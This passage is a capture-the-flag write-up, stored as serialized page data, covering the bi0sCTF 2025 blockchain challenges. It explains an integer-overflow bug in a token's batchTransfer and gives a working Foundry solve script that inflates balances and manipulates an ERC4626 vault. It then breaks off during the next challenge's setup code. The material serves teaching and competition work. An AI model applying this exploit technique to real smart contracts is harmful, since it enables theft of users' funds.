f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"bi0sCTF 2025 â€“ Blockchain Challenges\",\"datePublished\":\"2025-06-14T00:00:00.000Z\",\"dateModified\":\"2025-06-14T00:00:00.000Z\",\"description\":\"Writeup for all blockchain challenges in bi0sCTF 2025.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/bi0sctf-2025/blockchains\",\"author\":[{\"@type\":\"Person\",\"name\":\"snwo\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2025-06-14T00:00:00.000Z","children":"Saturday, June 14, 2025"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"bi0sCTF 2025 â€“ Blockchain Challenges"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","snwo",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/snwo","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/snwo","className":"text-primary","children":["$","dd",null,{"children":"snwo"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"I like rev > web3 > pwn"}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","p",null,{"children":["I participated in bi0sCTF last weekend as part of Project Sekai, and solved all blockchain challenges with my teammate ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://sekai.team/members/yanhu","children":"Y4nhu1"}],". Overall, the quality of DeFi-related challenges was good, though there were some unintended solutions and minor bugs within the codebase."]}],["$","h2",null,{"id":"empty-vessel","children":[["$","a",null,{"href":"#empty-vessel","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Empty Vessel"]}],["$","h3",null,{"id":"setup","children":[["$","a",null,{"href":"#setup","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Setup"]}],["$","ul",null,{"children":[["$","li",null,{"children":["The user starts with ",["$","code",null,{"children":"1746230400"}]," INR."]}],["$","li",null,{"children":[["$","code",null,{"children":"stakeINR"}]," should be called before setup contract redeem all shares."]}]]}],["$","h3",null,{"id":"goal","children":[["$","a",null,{"href":"#goal","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Goal"]}],["$","p",null,{"children":["The received assets should be less than or equal to ",["$","code",null,{"children":"75_000e18"}],"."]}],["$","h2",null,{"id":"analysis","children":[["$","a",null,{"href":"#analysis","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Analysis"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"deposit"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["uint256 assets",["$","span",null,{"className":"token punctuation","children":","}]," address receiver"]}],["$","span",null,{"className":"token punctuation","children":")"}]," external ",["$","span",null,{"className":"token function","children":"returns"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"assets ",["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token function","children":"maxDeposit"}],["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Stake_Assets_Exceeds_Max_Deposit_Limit"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    uint256 shares ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"convertToShares"}],["$","span",null,{"className":"token punctuation","children":"("}],"assets",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"shares ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        revert ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Stake_Zero_Shares"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// [...]"}],"\n"]}]]}]}],["$","p",null,{"children":["The ",["$","code",null,{"children":"Stake"}]," contract is a simple ",["$","code",null,{"children":"ERC4626"}]," vault with a zero-share check. We can make the ",["$","code",null,{"children":"setup"}]," contract redeem just ",["$","code",null,{"children":"75_000e18"}]," INR with the first 1 wei deposit and by sending ",["$","code",null,{"children":"50_000e18"}]," INR to the Stake contract. However, it only gives ",["$","code",null,{"children":"1746230400"}]," INR."]}],["$","h3",null,{"id":"the-bug","children":[["$","a",null,{"href":"#the-bug","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"The bug"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"batchTransfer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["address",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}]," memory receivers",["$","span",null,{"className":"token punctuation","children":","}]," uint256 amount"]}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token function","children":"returns"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"bool"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"// [...]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token function","children":"lt"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"mload"}],["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"mul"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"mload"}],["$","span",null,{"className":"token punctuation","children":"("}],"receivers",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," amount",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}]," ",["$","span",null,{"className":"token comment","children":"// amount < receivers * amount"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"mstore"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"add"}],["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x20"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0xcf479181"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"mstore"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"add"}],["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x40"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token function","children":"mload"}],["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"mstore"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"add"}],["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x60"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token function","children":"mul"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"mload"}],["$","span",null,{"className":"token punctuation","children":"("}],"receivers",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"amount",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"revert"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"add"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"add"}],["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x20"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x1c"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x44"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"for"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token keyword","children":"let"}]," ",["$","span",null,{"className":"token literal-property property","children":"i"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token number","children":"0x00"}],["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token function","children":"lt"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["i",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token function","children":"mload"}],["$","span",null,{"className":"token punctuation","children":"("}],"receivers",["$","span",null,{"className":"token punctuation","children":")"}]]}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"i"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token function","children":"add"}],["$","span",null,{"className":"token punctuation","children":"("}],"i",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x01"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"mstore"}],["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token function","children":"mload"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"add"}],["$","span",null,{"className":"token punctuation","children":"("}],"receivers",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token function","children":"mul"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"add"}],["$","span",null,{"className":"token punctuation","children":"("}],"i",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x01"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x20"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"mstore"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"add"}],["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x20"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"sstore"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x40"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token function","children":"add"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"sload"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0x40"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"amount",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["The bug was in the ",["$","code",null,{"children":"INR"}]," token contract. There is an integer overflow in the amount check, so by sending ",["$","code",null,{"children":"(1<<256)/2"}]," to the user and another address, we can inflate the INR balance."]}],["$","h3",null,{"id":"exploit","children":[["$","a",null,{"href":"#exploit","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Exploit"]}],["$","ol",null,{"children":[["$","li",null,{"children":"Claim INR."}],["$","li",null,{"children":["Call ",["$","code",null,{"children":"batchTransfer"}]," to send ",["$","code",null,{"children":"(1<<256)/2"}]," to the user."]}],["$","li",null,{"children":["Deposit 1 wei and send ",["$","code",null,{"children":"50_000e18"}]," INR to the Stake contract."]}]]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":["contract ",["$","span",null,{"className":"token maybe-class-name","children":"Solve"}]," is ",["$","span",null,{"className":"token maybe-class-name","children":"Script"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"run"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"startBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token maybe-class-name","children":"Setup"}]," setup ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Setup"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"envAddress"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"SETUP\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token maybe-class-name","children":"Stake"}]," stake ",["$","span",null,{"className":"token operator","children":"="}]," setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"stake"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token constant","children":"INR"}]," inr ",["$","span",null,{"className":"token operator","children":"="}]," setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"inr"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"claim"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        inr",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"approve"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"stake",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"type"}],["$","span",null,{"className":"token punctuation","children":"("}],"uint256",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"max"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        address",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}]," memory receivers ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"new"}]," ",["$","span",null,{"className":"token class-name","children":"address"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        receivers",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        receivers",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        inr",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"batchTransfer"}],["$","span",null,{"className":"token punctuation","children":"("}],"receivers",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x8000000000000000000000000000000000000000000000000000000000000000"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        stake",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"deposit"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"sender"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        inr",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"transfer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"stake",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"50_000"}]," ether",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"stakeINR"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        setup",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"solve"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"stopBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","h2",null,{"id":"transient-heist","children":[["$","a",null,{"href":"#transient-heist","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Transient Heist"]}],["$","h3",null,{"id":"setup-1","children":[["$","a",null,{"href":"#setup-1","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Setup"]}],["$","ul",null,{"children":[["$","li",null,{"children":"Create WETH/USDC, WETH/SafeMoon, and SafeMoon/USDC pools."}],["$","li",null,{"children":["The user starts with ",["$","code",null,{"children":"80_001e18"}]," WETH."]}]]}],["$","h3",null,{"id":"goal-1","children":[["$","a",null,{"href":"#goal-1","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Goal"]}],["$","p",null,{"children":"Make collateral deposited over hash amount"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"isSolved"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," view ",["$","span",null,{"className":"token function","children":"returns"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"bool"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    bytes32 ",["$","span",null,{"className":"token constant","children":"FLAG_HASH"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"YOU NEED SOME BUCKS TO GET FLAG\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    bool check1",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    bool check2",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"usdsEngine",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"collateralDeposited"}],["$","span",null,{"className":"token punctuation","children":"("}],"player",["$","span",null,{"className":"token punctuation","children":","}],"usdsEngine",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"collateralTokens"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token function","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"FLAG_HASH"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        check1 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"usdsEngine",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"collateralDeposited"}],["$","span",null,{"className":"token punctuation","children":"("}],"player",["$","span",null,{"className":"token punctuation","children":","}],"usdsEngine",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"collateralTokens"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token 